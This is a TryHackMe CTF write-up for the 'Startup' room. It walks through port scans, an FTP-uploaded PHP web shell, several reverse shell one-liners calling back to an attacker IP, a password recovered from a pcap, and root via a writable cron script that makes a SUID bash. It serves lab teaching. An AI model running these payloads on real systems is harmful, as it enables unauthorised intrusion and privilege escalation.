Startup TryHackMe Write Up

Room Link: https://tryhackme.com/room/startup
StartUp is an easy rated linux room by r1gormort1s. Anonymous login was enabled on the ftp server which can also be accessed from the webserver, so php file was uploaded to get a shell on the box. On the box, a pcapng file was found which contained the credential for another user and at last cron job on the box was used to get a root shell.
Task 1 We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (incase you get hungry), but that is not why you are here. To be truthful, we aren’t sure if our developers know what they are doing and our security concerns are rising. We ask that you preform a thorough penetration test and try to own root. Good luck!
We are asked to perform a penetration test and given a IP address of a server. So our first step would be enumeration of the services running on the server. For that we have to scan for the open ports on the server. We can perform the scan using nmap. Nmap comes by default on most penetration testing distros. If you do not have nmap on your device, you can download from here.
Nmap can be used to scan the device in many different ways. You can always check the manual page using man nmap and see the flags that nmap uses. I have also written for a article for scanning using nmap with practical examples.
Port Scan using nmap
Full port scan
local@local:~/Documents/tryhackme/startup$ nmap -p- --min-rate 10000 -oN nmap/allports -v 10.10.169.81
Host is up (0.49s latency).
Not shown: 62082 closed ports, 3450 filtered ports
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Nov  9 12:23:10 2020 -- 1 IP address (1 host up) scanned in 82.86 seconds
Flags used
- -p- for full port range ( 1-65535)
- –min-rate to specify the packet sending rate( this is used to speed up the scan as the full port scan takes a lot of time)
- -oN nmap/allports ( save the output on file allports inside nmap directory in normal format)
- -v is for verbosity
From the output we can see we have 3 ports open. FTP is running on port 21, SSH is running on port 22 and HTTP is running on port 80. Now we know what ports are open and what sevices they are running, we should move forward and enumerate the version of services. We can use nmap to enumerate version and also few scripts that are built inside the nmap.
Detail Scan
local@local:~/Documents/tryhackme/startup$ nmap -sC -sV -oN nmap/detail 10.10.169.81
Nmap scan report for 10.10.169.81
Host is up (0.37s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE   VERSION
21/tcp   open  ftp       vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx    2 65534    65534        4096 Nov 09 06:39 ftp [NSE: writeable]
|_-rw-r--r--    1 0        0             208 Nov 09 02:12 notice.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.6.31.213
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp   open  ssh       OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 42:67:c9:25:f8:04:62:85:4c:00:c0:95:95:62:97:cf (RSA)
|   256 dd:97:11:35:74:2c:dd:e3:c1:75:26:b1:df:eb:a4:82 (ECDSA)
|_  256 27:72:6c:e1:2a:a5:5b:d2:6a:69:ca:f9:b9:82:2c:b9 (ED25519)
80/tcp   open  http      Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
8000/tcp open  http-alt?
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.98 seconds
Flags Used
- -sC is for running default scripts
- -sV is for enumerating version
Analysing few outputs from nmap
| Port | Service | Version | Scripts Ran by nmap | what that script does |
|---|---|---|---|---|
| 21 | FTP | vsftpd 3.0.3 | ftp-anon | it checks if the ftp is configured for anonymous login |
| 80 | HTTP | Apache httpd 2.4.18 | http-title | It extracts the title tag from the http server |
| 22 | SSH | OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 |
It is always beneficial to know the versions of the running services. Now from the SSH version, we now know that the box we are trying to test is probably an ubuntu box. We can also know the exact version of the ubuntu by searching the OpenSSH version on the internet. Now that we know the versions of the services running, we can check the publicly available exploits for these sevices.
SearchSploit
SearchSploit is an local copy of exploit-db. For installation process, check this page.
Checking for vsftpd 3.0.3
local@local:~/Documents/tryhackme/startup$ searchsploit vsftpd
---------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                |  Path
---------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption                                                                                | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1)                                                                                | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2)                                                                                | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service                                                                                                              | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)                                                                                        | unix/remote/17491.rb
---------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We know that version 2.* of vfstpd is vulnerable but not version starting from 3.*. You can do this process for all of the services. But in this case none of them have a publicly available exploit.
Lets revisit back to FTP as it has anonymous login enabled.
PORT 21 - FTP
local@local:~/Documents/tryhackme/startup$ ftp 10.10.169.81                                                                                                        [19/19]
Connected to 10.10.169.81.
220 (vsFTPd 3.0.3)
Name (10.10.169.81:local): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
With anonymous:anonymous as username:password, we log in.
Enumerating FTP service
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 65534    65534        4096 Nov 09 02:12 .
drwxr-xr-x    3 65534    65534        4096 Nov 09 02:12 ..
-rw-r--r--    1 0        0               5 Nov 09 02:12 .test.log
drwxrwxrwx    2 65534    65534        4096 Nov 09 02:12 ftp
-rw-r--r--    1 0        0             208 Nov 09 02:12 notice.txt
226 Directory send OK.
dir -a is used to list all files and folders, even the hidden ones. As we can see few files and we can read them looking at the permission on the left side, lets download them to our box.
Downloading files from ftp
ftp> get notice.txt
local: notice.txt remote: notice.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for notice.txt (208 bytes).
226 Transfer complete.
208 bytes received in 0.00 secs (3.6066 MB/s)
ftp> get .test.log
local: .test.log remote: .test.log
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .test.log (5 bytes).
226 Transfer complete.
5 bytes received in 0.01 secs (0.8265 kB/s)
We also have an ftp directory. Lets check out the content inside the ftp directory.
Contents of ftp directory
ftp> cd ftp
250 Directory successfully changed.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 09 02:12 .
drwxr-xr-x    3 65534    65534        4096 Nov 09 02:12 ..
226 Directory send OK.
There seems to be nothing.
Contents of the downloaded files
notice.txt
local@local:~/Documents/tryhackme/startup$ cat notice.txt
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
.test.log
local@local:~/Documents/tryhackme/startup$ cat .test.log
test
We are on a dead end, as we didnot get anything on FTP. But we do have two other services running. As SSH doesnot have that much of an attack surface, lets enumerate the HTTP service.
HTTP service on Port 80

We can check for common files like robots.txt, index.php to check if the server supports php files and so on. I didnot find any success with these common files, so I decided to use gobuster for directory bruteforcing.
Gobuster
Check https://github.com/OJ/gobuster for installation if you dont have it already.
local@local:~/Documents/tryhackme/startup$ gobuster dir -u http://10.10.169.81/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.169.81/
[+] Threads:        50
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/11/09 13:25:01 Starting gobuster
===============================================================
/files (Status: 301)
Flags Used
- -u to specify URL
- -w to specify wordlist
- -t for threads
And we get a hidden directory /files.
Checking /files

Well this looks interesting as this contains the files and folders from FTP service. If we have a write permission on that FTP server, we can upload a PHP script on the webserver.
Revisiting FTP
Content of shell.php
local@local:~/Documents/tryhackme/startup$ cat shell.php
<?php
echo "hello";
echo system($_GET['cmd']);
?>
Uploading the file to the FTP server
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
50 bytes sent in 0.00 secs (542.5347 kB/s)
And the file is successfully written.
Checking the webserver
 And the file is reflected there too. NICE!!!
Running commands on the system
local@local:~/Documents/tryhackme/startup$ curl http://10.10.169.81/files/ftp/shell.php?cmd=id
hellouid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And we get code execution. Now we can try and get a reverse shell, so that it would be easier to work with.
Getting a reverse shell
Reverse shell payloads
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.53 9001 >/tmp/f

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.53",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.53",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

bash -i >& /dev/tcp/10.10.14.53/9001 0>&1
These are the few reverse shell payloads. You can find plenty of them on the internet. Using a single one always might not work, so it is safer to test different ones.
Now we have to catch that reverse shell, so we open up a netcat listener on our box.
Netcat listener
local@local:~/Documents/tryhackme/startup$ nc -nvlp 9001
Listening on 0.0.0.0 9001
We have to replace the IP and ports with our own ip and ports address.
IP address
local@local:~/Documents/tryhackme/startup$ ifconfig tun0 | grep -i 'inet ' | awk -F' ' '{print $2}'
10.6.31.213
Execution with reverse shell payload
Lets use the first reverse shell payload
local@local:~/Documents/tryhackme/startup$ curl -G --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9000 >/tmp/f' http://10.10.169.81/files/ftp/shell.php
hello
But this didnot work. So, lets try the second one.
 And if we check our netcat listener, we get a shell back.
local@local:~/Documents/tryhackme/startup$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.169.81 33628
/bin/sh: 0: can't access tty; job control turned off
$
Now this shell is a bit hard to work with as it is not interactive. It lacks using arrow keys, autocompletion, and using keys like CTRL+C to kill a process. So We have to make this session a interactive session.
Getting a proper TTY
Now lets get a proper shell with auto completion.
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
$:~ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
www-data@startup:/var/www/html/files/ftp$ export TERM=xterm
Now we have a proper shell.
Privilege Escalation
The first thing we can do is run scripts like linpeas or LinEnum to find out the potential privilege Escalation vectors. I personally like linpeas as it has coloring which makes life easier. As the box on THM doesnot have internet,we have to first download the script on our box, open up a python HTTP server and download on the remote box.
Download linpeas.sh
local@local:~/Documents/tryhackme/startup$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
--2020-11-09 13:49:58--  https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.112.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.112.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 297851 (291K) [text/plain]
Saving to: ‘linpeas.sh’

linpeas.sh                                  100%[===========================================================================================>] 290.87K   370KB/s    in 0.8s

2020-11-09 13:49:59 (370 KB/s) - ‘linpeas.sh’ saved [297851/297851]
Serving the file using HTTP server
local@local:~/Documents/tryhackme/startup$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Downloading the file on the remote server
www-data@startup:/var/www/html/files/ftp$ wget 10.6.31.213:8000/linpeas.sh
--2020-11-09 08:06:36--  http://10.6.31.213:8000/linpeas.sh
Connecting to 10.6.31.213:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 297851 (291K) [text/x-sh]
Saving to: 'linpeas.sh'

linpeas.sh                                  100%[===========================================================================================>] 290.87K  65.8KB/s    in 4.4s

2020-11-09 08:06:41 (65.8 KB/s) - 'linpeas.sh' saved [297851/297851]
And lets run the script.
www-data@startup:/var/www/html/files/ftp$ bash linpeas.sh
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
 LEGEND:
  RED/YELLOW: 95% a PE vector
  RED: You must take a look at it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMangeta: Your username
And as I said, it has the color coding scheme which makes our life easier. The YELLOW color means it is a 99% PE vector and red means you must look at it.
The output of the linpeas might be overwhelming at first but trust me you will know where to look and where to look for once you have done few of the rooms on tryhackme. If you are struggling with privilege escalation, you can check youtube channels of John Hammond or IppSec. They have a lot of amazing contents if you are just starting out on this field. I am also an beginner and have written writeups for few of the rooms of THM from the perspective of a beginner user, so you can check few of my writeups also.
Interesting findings on linpeas
[+] Unexpected folders in root
/vagrant
/incidents
/lost+found
/data
These are not standard folder on the linux root file system. So, lets check them out.
/vagrant
www-data@startup:/dev/shm$ ls -la /vagrant/
total 8
drwxr-xr-x  2 root root 4096 Nov  9 02:10 .
drwxr-xr-x 26 root root 4096 Nov  9 06:35 ..
/data
www-data@startup:/dev/shm$ ls -la /data/
total 8
drwxr-xr-x  2 root root 4096 Nov  9 02:10 .
drwxr-xr-x 26 root root 4096 Nov  9 06:35 ..
/incidents
www-data@startup:/dev/shm$ ls -la /incidents/
total 40
drwxr-xr-x  2 www-data www-data  4096 Nov  9 02:12 .
drwxr-xr-x 26 root     root      4096 Nov  9 06:35 ..
-rwxr-xr-x  1 www-data www-data 31224 Nov  9 02:12 suspicious.pcapng
We find a pcapng file on /incidents folder. Now to analyse the file,we have to download this file to our box and then we can use wireshark to check the content of this file. Check this for downloading and installation instruction.
Lets open up a python HTTP server on the remote box as we have done already and download the file from our machine.
Opening a HTTP server on the remote box
www-data@startup:/dev/shm$ cd /incidents/
www-data@startup:/incidents$ ls
suspicious.pcapng
www-data@startup:/incidents$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
Downloading file on our box
local@local:~/Documents/tryhackme/startup$ wget 10.10.169.81:8000/suspicious.pcapng
--2020-11-09 14:05:14--  http://10.10.169.81:8000/suspicious.pcapng
Connecting to 10.10.169.81:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31224 (30K) [application/octet-stream]
Saving to: ‘suspicious.pcapng’

suspicious.pcapng                           100%[===========================================================================================>]  30.49K  42.9KB/s    in 0.7s

2020-11-09 14:05:16 (42.9 KB/s) - ‘suspicious.pcapng’ saved [31224/31224]
Analysing with wireshark
local@local:~/Documents/tryhackme/startup$ wireshark suspicious.pcapng
 Lets check those TCP streams.

While checking out the different streams, I found something interesting which looks like a log of a reverse shell.

Few Content from that stream
www-data@startup:/$ cd home
cd home
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ ls
ls
lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ sudo -l
sudo -l
[sudo] password for www-data: c4n******sp1c3

Sorry, try again.
[sudo] password for www-data:

Sorry, try again.
[sudo] password for www-data: c4nt******1c3

sudo: 3 incorrect password attempts
The attacker that was on the box, tried a password for www-data which seems to be the wrong one, but good thing for us is that we get a credential. So lets try this credential out with the users on the box.
Listing users on the box with shell
www-data@startup:/$ cat /etc/passwd | grep -i sh | grep -v ssh
root:x:0:0:root:/root:/bin/bash
vagrant:x:1000:1000:,,,:/home/vagrant:/bin/bash
We have two accounts, which have a login shell. So lets test the password with these two accounts.
logging as root
www-data@startup:/$ su -
Password:
su: Authentication failure
loggin as vagrant
www-data@startup:/$ su vagrant
Password:
su: Authentication failure
But if we check the /home directory,we have a home directory for another user.
www-data@startup:/$ ls -la /home
total 12
drwxr-xr-x  3 root   root   4096 Nov  9 02:15 .
drwxr-xr-x 26 root   root   4096 Nov  9 06:35 ..
drwx------  4 lennie lennie 4096 Nov  9 08:15 lennie
www-data@startup:/$ cat /etc/passwd | grep -i lennie
lennie:x:1002:1002::/home/lennie:
User lennie does exist. So, lets try to login as lennie with the above password.
Shell as lennie
www-data@startup:/$ su lennie
Password:
lennie@startup:/$ id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
This time we successfully log in as lennie. Now that we have a permission of a new user on the box, it would be a good idea to run linpeas again to check what privileges that this new user has. I am not going to show that here though. Looking at the tags of the room, it is obvious that cron is running on the box but this information might not be avaiable for other rooms and we should check for crons as people like to automate things to make their life easier. Crons are the jobs that run on a specified time interval. So to find out the cron on this device, I will use another tool called pspy which is a process spy.
Downloading pspy on our local box
local@local:~/Documents/tryhackme/startup$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
--2020-11-09 14:20:14--  https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
Resolving github.com (github.com)... 192.30.255.113
Connecting to github.com (github.com)|192.30.255.113|:443... connected.
HTTP request sent, awaiting response... 302 Found
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64                                      100%[===========================================================================================>]   2.94M  1.32MB/s    in 2.2s

2020-11-09 14:20:19 (1.32 MB/s) - ‘pspy64’ saved [3078592/3078592]
Uploading file to the remote box
Since we have SSH credentials, we can upload files to the server using SCP.
local@local:~/Documents/tryhackme/startup$ scp pspy64 lennie@10.10.169.81:/dev/shm/pspy64
The authenticity of host '10.10.169.81 (10.10.169.81)' can't be established.
ECDSA key fingerprint is SHA256:j+VHIxqK5RFkig3c+GTF5WuVuzBVGVEu1CcDeIQKeXo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.169.81' (ECDSA) to the list of known hosts.
lennie@10.10.169.81's password:
pspy64
We have uploaded the file using to /dev/shm. I chose this folder because it is world writeable by all users.
Running pspy
lennie@startup:/$ cd /dev/shm
lennie@startup:/dev/shm$ chmod +x pspy64
lennie@startup:/dev/shm$ ./pspy64
I have made the file executable and ran it. Now we have to wait for the cron to run and the pspy will show the result.
Pspy results
2020/11/09 08:38:01 CMD: UID=0    PID=12033  | /bin/bash /home/lennie/scripts/planner.sh
2020/11/09 08:38:01 CMD: UID=0    PID=12032  | /bin/sh -c /home/lennie/scripts/planner.sh
2020/11/09 08:38:01 CMD: UID=0    PID=12031  | /usr/sbin/CRON -f
2020/11/09 08:38:01 CMD: UID=0    PID=12035  | /bin/bash /etc/print.sh
2020/11/09 08:38:01 CMD: UID=0    PID=12036  | /bin/bash /etc/print.sh
2020/11/09 08:39:01 CMD: UID=0    PID=12043  | /bin/bash /home/lennie/scripts/planner.sh
2020/11/09 08:39:01 CMD: UID=0    PID=12049  | /bin/bash /etc/print.sh
I have just shown the partial result of PSPY. Here we can see at time 8:38:01, a script called planner.sh is executed by root(UID=0) which is followed by few other scripts at the same time. And after just 1 min ie 8:39:01, the same file is executed. So we can tell that there is a cron running which is executing that script.
Checking the content of /home/lennie/scripts/planner.sh
lennie@startup:~/scripts$ ls -la
total 16
drwxr-xr-x 2 root   root   4096 Nov  9 02:13 .
drwx------ 5 lennie lennie 4096 Nov  9 08:36 ..
-rwxr-xr-x 1 root   root     77 Nov  9 02:12 planner.sh
-rw-r--r-- 1 root   root      1 Nov  9 08:42 startup_list.txt
lennie@startup:~/scripts$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
If we look at the file permission of planner.sh, we can read it but we cannot change it. If we could have write permission on that file, we could have executed any commands we like as root. Looking at the content of that file, it also executes a second file. ie /etc/print.sh.
FIle permission of /etc/print.sh
lennie@startup:~/scripts$ ls -la /etc/print.sh
-rwx------ 1 lennie lennie 69 Nov  9 07:00 /etc/print.sh
Looking at the file permission, user lennie can write to this file. So, we can now execute commands as root, all we have to do is to modify the script with the code we want to execute. We obviously want to be root on the system. We can achive that with different techniques. Here I am going to make a SUID binary.
New content of /etc/print.sh
lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
cp /bin/bash /tmp/bash
chmod 4755 /tmp/bash
Here I have copied the usual /bin/bash binary to /tmp and set the SUID bit on it, so that when we execute it we have the effective permission of a root user. Now we just have to wait for the cron to execute the script.
Checking if the file exists
lennie@startup:~/scripts$ ls -la /tmp/bash
-rwsr-xr-x 1 root root 1037528 Nov  9 08:49 /tmp/bash
The file exists and it is own by root with SUID bit set.
Getting a root shell
lennie@startup:~/scripts$ /tmp/bash -p
bash-4.3# id
uid=1002(lennie) gid=1002(lennie) euid=0(root) groups=1002(lennie)
bash-4.3#
-p flag should be used while executing the binary. Without it, the permissions will be dropped from root user to normal user. And we can see that our effective UID(euid) is 0 which means root.
Reading root flag
bash-4.3# cat /root/root.txt
THM{f963aaa*********15c3d76d}